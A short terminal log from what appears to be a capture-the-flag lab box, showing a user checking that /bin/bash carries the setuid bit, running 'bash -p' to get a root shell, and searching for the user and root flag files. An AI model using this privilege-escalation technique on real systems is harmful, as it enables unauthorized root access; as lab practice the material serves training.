 scriptmanager@bashed:/scripts$ nano test.py
scriptmanager@bashed:/scripts$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ bash -p
bash-4.3# whoami
root
bash-4.3# find / -name user.txt 2>/dev/null
/home/arrexel/user.txt
bash-4.3# find / -name root.txt 2>/dev/null
/root/root.txt
bash-4.3#